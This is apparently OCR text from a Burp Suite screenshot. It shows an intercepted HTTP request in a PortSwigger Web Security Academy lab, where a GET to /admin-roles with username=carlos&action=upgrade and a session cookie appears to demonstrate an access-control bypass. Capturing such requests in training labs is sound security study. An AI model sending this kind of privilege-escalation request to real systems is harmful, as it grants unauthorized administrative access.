 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Settings
Comparer Logger Organizer Extensions HUNT
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a7f002003c1d64f827c1f2800e600ab.web-security-academy.net:443 [34.246.129.62]
Forward Drop Interc... Action Open ... HTTP/2 ?
Pretty Raw Hex \n
Inspector
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a7f002003c1d64f827c1f2800e600ab.web-security-academy.net
3 Cookie: session=AqcEN3tzqOCQ9dpNHIPtnoNe2VD9zNNA
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7f002003c1d64f827c1f2800e600ab.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
? Search 0 highlights